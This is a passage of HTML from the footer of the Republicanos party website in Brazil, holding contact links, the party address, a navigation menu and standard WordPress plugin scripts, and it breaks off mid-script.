		</div>
		
<style>
#col-228517388 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-748930136" class="col medium-2 small-6 large-2"  >
		<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons full-width text-center" style="font-size:80%"><a href="https://www.facebook.com/Republicanos10/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/republicanos10/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/republicanos10/" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/Republicanos10" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
		
<style>
#col-748930136 > .col-inner {
  padding: 0px 0px 0 0px;
  margin: 0px 0px 0 0px;
}
</style>
	</div>

	

	<div id="col-885015608" class="col medium-2 small-6 large-2"  >
		<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1258688698">
								<div class="img-inner dark" >
			<img width="320" height="180" src="https://republicanos10.org.br/wp-content/uploads/2020/05/arco-branco.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1258688698 {
  width: 68%;
}
@media (min-width:550px) {
  #image_1258688698 {
    width: 70%;
  }
}
</style>
	</div>
	


		</div>
		
<style>
#col-885015608 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-220542450" class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

<p><span class="menu-item"><a href="https://wa.me/5561998734461" target="_blank" rel="noopener"><img src="https://republicanos10.org.br/wp-content/uploads/2023/06/icons8-whatsapp-1.svg" style="background: #fdc300 !important; border-radius: 90px; padding:6px; width: 35px; margin-right: 10px;">WhatsApp</a></span></p>
<p><span class="menu-item"><a href="https://t.me/Republicanos10Nacional" target="_blank" rel="noopener"><img src="https://republicanos10.org.br/wp-content/uploads/2024/09/icons8-telegram-2.svg" style="background: #fdc300 !important; border-radius: 90px; padding:6px; width: 35px; margin-right: 10px;">Telegram</a></span></p>
<p><b>ENDEREÇO</b> | SEP Sul, Trecho 713/913, Lote E, Ed. CNC Trade, Asa Sul, Brasília - DF, CEP 70390-135, (61) 3366-3986.</p>

		</div>
			</div>

	


<style>
#row-917280846 > .col > .col-inner {
  padding: 0px 15px 0px 15px;
}
@media (min-width:550px) {
  #row-917280846 > .col > .col-inner {
    padding: 8px 8px 8px 8px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1548868874 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #005daa;
}
@media (min-width:550px) {
  #section_1548868874 {
    padding-top: 32px;
    padding-bottom: 32px;
  }
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <small><a href="https://syscoin.com.br" target="_blank">Desenvolvido por Leonardo Miranda</a></small>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <small>Todos os Direitos Reservados 2025 © <br>
Republicanos</small>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>
	

  

</footer>

</div>

<!-- ngg_resource_manager_marker --><!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li id="menu-item-16327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16327"><a href="#">O Partido</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-16328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16328"><a href="https://republicanos10.org.br/sobre-o-republicanos/">Sobre o Republicanos</a></li>
	<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a href="https://republicanos10.org.br/manifesto-e-programa/">Manifesto e Programa</a></li>
	<li id="menu-item-93053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93053"><a href="https://republicanos10.org.br/missao-visao-valores/">Missão, visão e valores</a></li>
	<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://republicanos10.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a href="https://republicanos10.org.br/nossa-historia/">Nossa história</a></li>
	<li id="menu-item-16332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16332"><a href="https://republicanos10.org.br/resolucoes/">Resoluções e editais</a></li>
	<li id="menu-item-16333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16333"><a href="https://republicanos10.org.br/secretaria/">Secretaria</a></li>
	<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a href="https://republicanos10.org.br/tesouraria/">Tesouraria</a></li>
	<li id="menu-item-76372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76372"><a href="https://republicanos10.org.br/transparencia/">Transparência</a></li>
</ul>
</li>
<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16315"><a href="https://republicanos10.org.br/quem-e-quem/">Quem é Quem</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a href="https://republicanos10.org.br/quem-e-quem/">Conheça Quem é Quem</a></li>
	<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a href="https://republicanos10.org.br/quem-e-quem/executiva-nacional/">Executiva Nacional</a></li>
	<li id="menu-item-16317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16317"><a href="https://republicanos10.org.br/quem-e-quem/movimentos/">Movimentos</a></li>
</ul>
</li>
<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a href="https://republicanos10.org.br/quem-e-quem/onde-estamos/">Onde estamos</a></li>
<li id="menu-item-16322" class="filiesecor menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a target="_blank" rel="noopener noreferrer" href="https://republicanos10.org.br/filie-se/">Filie-se</a></li>
<li id="menu-item-140900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140900"><a href="https://republicanos.gestaopartido.com.br/filie/">Atualizar Cadastro</a></li>
<li id="menu-item-78700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78700"><a href="https://republicanos10.org.br/palavra-do-presidente-home/">Palavra do Presidente</a></li>
<li id="menu-item-125590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125590"><a href="https://republicanos10.org.br/quem-e-quem/movimentos/">Movimentos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-125597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125597"><a href="https://republicanos10.org.br/mulheres-republicanas/">Mulheres Republicanas</a></li>
	<li id="menu-item-125592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125592"><a href="https://republicanos10.org.br/jovens-republicanos/">Jovens Republicanos</a></li>
	<li id="menu-item-125594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125594"><a href="https://republicanos10.org.br/idosos-republicanos-2/">Idosos Republicanos</a></li>
	<li id="menu-item-125591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125591"><a href="https://republicanos10.org.br/trabalhadores-republicanos/">Trabalhadores Republicanos</a></li>
</ul>
</li>
<li id="menu-item-76370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76370"><a href="#">Serviços</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-76379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76379"><a href="https://republicanos10.org.br/agenda-10/">Agenda 10</a></li>
	<li id="menu-item-76381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76381"><a href="https://republicanos10.org.br/downloads/">Downloads</a></li>
	<li id="menu-item-76380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76380"><a href="https://republicanos10.org.br/doacoes/">Doações</a></li>
	<li id="menu-item-76383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76383"><a href="https://republicanos10.org.br/jingle/">Jingle</a></li>
	<li id="menu-item-76384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76384"><a href="https://republicanos10.org.br/republicanos-nas-urnas/">Republicanos nas urnas</a></li>
	<li id="menu-item-76385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76385"><a target="_blank" rel="noopener noreferrer" href="https://republicanos10.org.br/novidades-republicanas/">Novidades Republicanas</a></li>
</ul>
</li>
<li id="menu-item-116299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116299"><a href="#">Republicanos no Congresso</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-116300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116300"><a href="/republicanos-na-camara-2/">Câmara</a></li>
	<li id="menu-item-116301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116301"><a href="/republicanos-no-senado">Senado</a></li>
</ul>
</li>
<li id="menu-item-122213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122213"><a href="https://republicanos10.org.br/observatorio/">Observatório</a></li>
<li id="menu-item-16311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16311"><a href="https://republicanos10.org.br/noticias/">Notícias</a></li>
<li id="menu-item-83358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83358"><a href="https://republicanos10.org.br/imprensa/">Imprensa</a></li>
<li id="menu-item-76392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76392"><a href="https://republicanos10.org.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-123391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123391"><a href="https://republicanos.gestaopartido.com.br/">SIGESP</a></li>
<li class="header-block"><div class="header-block-block-1"><ul class="sidebar-wrapper ul-reset"><li id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-links-uteis-container"><ul id="menu-links-uteis-2" class="menu"><li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-13175"><a target="_blank" href="https://fundacaorepublicana.org.br/">FUNDAÇÃO REPUBLICANA BRASILEIRA</a></li>
<li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4807"><a target="_blank" href="https://faculdaderepublicana.org.br/">FACULDADE REPUBLICANA</a></li>
<li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4811"><a target="_blank" href="https://www.lojarepublicana.org.br/">LOJA REPUBLICANA</a></li>
</ul></div></li></ul></div></li>        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var inboxs = new Array();
inboxs['hidezeronumberitem'] = "yes";
inboxs['selectors'] = '.tooltips_list > span';
inboxs['navitemdefaultsize'] = '12px'; 
inboxs['navitemselectedsize'] = '14px';
inboxs['number'] = "no";
jQuery(document).ready(function () {
	jQuery('.member_directory_table').directory(inboxs);
		jQuery('.navitem').css('font-size','12px');	
})
</script>
<script type="text/javascript">			jQuery(document).ready(function () {
				jQuery('.tooltips_table_items .tooltips_table_title .tooltipsall').each
				(function()
				{
				disabletooltipforclassandidSinglei = jQuery(this).text();
				jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
				})
			})
			</script><script type="text/javascript">				jQuery(document).ready(function () {
					jQuery('.tooltips_table_items .tooltips_table_content .tooltipsall').each
					(function()
					{
					disabletooltipforclassandidSinglei = jQuery(this).html();
					jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
					})
				})
				</script><script type="text/javascript">			jQuery(document).ready(function () {
				jQuery('.tooltips_table_items .tooltips_table_title .tooltipsall').each
				(function()
				{
				disabletooltipforclassandidSinglei = jQuery(this).text();
				jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
				})
			})
			</script><script type="text/javascript">				jQuery(document).ready(function () {
					jQuery('.tooltips_table_items .tooltips_table_content .tooltipsall').each
					(function()
					{
					disabletooltipforclassandidSinglei = jQuery(this).html();
					jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
					})
				})
				</script><script type="text/javascript">
var inboxs = new Array();
inboxs['language'] = "en";
inboxs['hidezeronumberitem'] = "no";
inboxs['navitemselectedsize'] = '18px';
inboxs['selectors'] = '.tooltips_list > span';
inboxs['navitemdefaultsize'] = '12px';
inboxs['number'] = "yes";
jQuery(document).ready(function () {
	jQuery('.tooltips_directory').directory(inboxs); 
	jQuery('.navitem').css('font-size','12px');	
})
</script>
<script type="text/javascript">			jQuery(document).ready(function () {
				jQuery('.tooltips_table_items .tooltips_table_title .tooltipsall').each
				(function()
				{
				disabletooltipforclassandidSinglei = jQuery(this).text();
				jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
				})
			})
			</script><script type="text/javascript">				jQuery(document).ready(function () {
					jQuery('.tooltips_table_items .tooltips_table_content .tooltipsall').each
					(function()
					{
					disabletooltipforclassandidSinglei = jQuery(this).html();
					jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
					})
				})
				</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://republicanos10.org.br/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-d969ea23b089043b10adb7bebc005185.css' type='text/css' media='all' />
<script type="text/javascript" id="copy-the-code-js-extra">
/* <![CDATA[ */
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"button","button_text":"Copy","button_title":"Copy to Clipboard","button_copy_text":"Copied!","button_position":"inside","copy_format":"","conditions":""},{"selector":"pre","style":"button","button_text":"Copiar link","button_title":"Copiar link","button_copy_text":"Copiado!","button_position":"inside","copy_format":"","conditions":""}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/republicanos10.org.br\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/js/copy-the-code-1c69206c4c5836bcf8d78cd998d40c08.js" id="copy-the-code-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/js/clipboard-6d1b9749e3ea4999ba9e97ec82c6120b.js" id="ctc-clipboard-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/js/copy-inline-bb1e9cde7d02f7f4bf3a59faebe2fd86.js" id="ctc-copy-inline-js"></script>
<script type="text/javascript" id="sb_instagram_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/instagram-feed-pro/js/sb-instagram-721f47e2f94750eb6a3eb8689b140124.js" id="sb_instagram_scripts-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download n\u00e3o existe.","no_file_path":"No file path defined.","no_file_paths":"N\u00e3o h\u00e1 caminhos de arquivo definidos.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Arquivo n\u00e3o encontrado."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/republicanos10.org.br\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://republicanos10.org.br/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://republicanos10.org.br/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.9.11" id="dlm-xhr-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page-65d402d9024a689b06c42cbac8161f2d.js" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.2" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.2" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/republicanos10.org.br\/wp-admin\/admin-ajax.php","essb3_nonce":"f2f2126c81","essb3_plugin_url":"https:\/\/republicanos10.org.br\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/republicanos10.org.br\/","post_id":"68360"};
/* ]]> */
</script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/republicanos10.org.br\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"104","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome-5e6e6d4b831b318d46e8ac186b9ee4e9.js" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load-16936c9cb4409ef3f58ce41b633185b5.js" id="flatsome-lazy-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/republicanos10.org.br\/wp-admin\/admin-ajax.php","ajax_nonce":"9da0f8df16"};
/* ]]> */
</script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.11" id="ivory-ajax-search-scripts-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/js/loader-scripts/84b99234-baa8-41fc-a07d-8445b2cf9132-loader-5c901613eff7ee0d5b1cf7e2d0638ccb.js" id="tracking-code-script-21fbf2c6002099c5f664b20496d9869a-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/elfsight-youtube-gallery-cc/assets/elfsight-youtube-gallery-ce2871c93831ccdd5d19f8ec1f9fe88e.js" id="elfsight-youtube-gallery-js"></script>
<div class="essb_mailform" data-error="Please fill all form fields" data-sending="Sending to"><div class="essb_mailform_header"><div class="heading">Send this to a friend</div></div><div class="essb_mailform_content"><input type="text" id="essb_mailform_from" class="essb_mailform_content_input" placeholder="Your email"/><input type="text" id="essb_mailform_from_name" class="essb_mailform_content_input" placeholder="Your name"/><input type="text" id="essb_mailform_to" class="essb_mailform_content_input" placeholder="Recipient email"/><label class="essb_mailform_status_message" id="essb_mailform_status_message"></label><div class="essb_mailform_content_buttons"><button id="essb_mailform_btn_submit" class="essb_mailform_content_button" onclick="essb_mailform_send();">Send</button><button id="essb_mailform_btn_cancel" class="essb_mailform_content_button" onclick="essb_close_mailform(); return false;">Cancel</button></div><input type="hidden" id="essb_mail_salt" value="1269419791"/><input type="hidden" id="essb_mail_instance" value=""/><input type="hidden" id="essb_mail_post" value=""/></div></div><div class="essb_mailform_shadow"></div><script type="text/javascript"></script><script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/scripts/capture/capture-d82519f3f9b9bb20c7432ec95e116bb9.js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/scripts/capture/form/async-form-captcha-e2aa58df52658dd98f66db95d75e9dd6.js" async defer></script>

<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
